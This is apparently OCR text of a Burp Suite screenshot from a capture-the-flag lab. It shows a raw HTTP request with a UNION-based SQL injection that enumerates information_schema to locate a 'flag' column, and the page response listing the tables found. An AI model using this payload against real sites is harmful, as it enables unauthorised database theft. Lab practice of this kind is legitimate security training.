 Pretty Raw Hex \n
1 GET /post?id=
100+UNION+ALL+SELECT+'0',group_concat(table_schema,'+%3a+
',table_name,'+%3a+',column_name),'kekw','TiberiousIsRigh
tAgain'+FROM+information_schema.columns+WHERE+column_name
='flag'--+- HTTP/1.1
2 Host: 10.10.100.108
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Pretty Raw Hex Render \n
Login Register
View Post
Home
/ Post: information_schema : INNODB_TABLESPACES_BRIEF :
FLAG,information_schema : INNODB_TABLES :
FLAG,information_schema : INNODB_TABLESPACES :
FLAG,sqhell_5 : flag : flag
information_schema : INNODB_TABLESPACES_BRIEF :
FLAG,information_schema : INNODB_TABLES :
FLAG,information_schema : INNODB_TABLESPACES :
FLAG,sqhell_5 : flag : flag
kekw